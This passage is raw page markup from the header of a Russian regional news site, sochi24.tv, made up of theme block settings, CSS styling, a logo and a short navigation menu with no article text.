tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39506";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7902";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 